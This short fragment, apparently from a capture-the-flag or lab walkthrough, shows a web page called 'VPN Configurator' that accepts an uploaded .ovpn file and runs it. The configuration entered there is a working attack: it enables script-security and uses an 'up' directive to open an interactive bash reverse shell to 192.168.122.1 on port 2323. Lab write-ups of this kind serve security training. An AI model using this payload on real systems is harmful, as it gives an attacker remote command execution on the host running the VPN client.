 192.168.122.4/vpnconfig.php
192.168.122.4/vpnconfig.php
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.2
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/2323 0>&1'"
Update file
Test VPN